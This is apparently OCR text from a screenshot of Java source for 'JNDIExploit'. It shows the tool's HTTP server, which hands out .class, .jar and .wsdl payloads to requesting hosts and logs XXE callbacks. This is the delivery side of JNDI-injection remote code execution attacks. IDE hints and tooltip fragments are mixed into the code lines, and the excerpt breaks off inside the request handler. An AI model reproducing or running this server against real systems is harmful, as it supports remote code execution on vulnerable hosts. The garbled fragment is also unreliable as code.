 1 usage feihong
24 public static void start() throws IOException {
25
26 HttpServer httpServer = HttpServer.create(new InetSocketAddress(Config.httpPort), i: 0);
feihong
com.feihong.ldap.utils.Config
27 httpServer.createContext( s: "/", new HttpHandler() {
public static int httpPort = 8080
feihong
JNDIExploit
28 public void handle(HttpExchange httpExchange){
29 try {
30 System.out.println("[+] New HTTP Request From " + httpExchange.getRemoteAddress() + "  " + httpE
31
32 String path = httpExchange.getRequestURI().getPath();
33 if(path.endsWith(".class")){
34 handleClassRequest(httpExchange);
35 }else if(path.endsWith(".wsdl")){
36 handleWSDLRequest(httpExchange);
37 }else if(path.endsWith(".jar")){
38 handleJarRequest(httpExchange);
39 }else if(path.startsWith("/xxelog")){
40 handleXXELogRequest(httpExchange);
41 }else{
42 httpExchange.sendResponseHeaders( i: 404, l: 0);
43 httpExchange.close();
44 System.out.println("[!] Response Code: " + 404);
45 }
46 } catch (Exception e) {